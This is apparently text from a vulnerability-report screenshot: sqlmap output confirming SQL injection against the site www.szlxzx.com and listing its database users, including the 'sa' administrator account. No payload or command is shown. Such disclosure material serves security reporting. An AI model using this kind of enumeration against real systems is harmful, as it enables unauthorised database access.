 管理员: sqlmap
---
[12:00:17] [INFO] testing Microsoft SQL Server
[12:00:18] [INFO] confirming Microsoft SQL Server
[12:00:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:00:22] [INFO] fetching database users
[12:00:22] [INFO] fetching number of database users
[12:00:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:00:22] [INFO] retrieved: 2
[12:00:26] [INFO] retrieved: cnedu
[12:00:53] [INFO] retrieved: sa
database management system users [2]:
[*] cnedu
[*] sa
[12:01:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szlxzx.com'
[*] shutting down at 12:01:03
D:\Python27\sqlmap>
www.wooyun.org